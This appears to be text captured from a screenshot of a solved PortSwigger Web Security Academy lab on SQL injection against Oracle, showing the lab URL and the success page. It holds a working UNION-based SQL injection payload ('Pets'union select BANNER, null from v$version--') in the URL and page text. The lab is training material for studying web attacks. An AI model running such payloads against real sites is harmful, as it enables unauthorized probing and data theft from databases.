 https://0acc000d0341974a82783357004e009e.web-security-academy.net/filter?category=Pets'union select BAN
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
WE LIKE TO
SHOP
Pets'union select BANNER, null from v$version--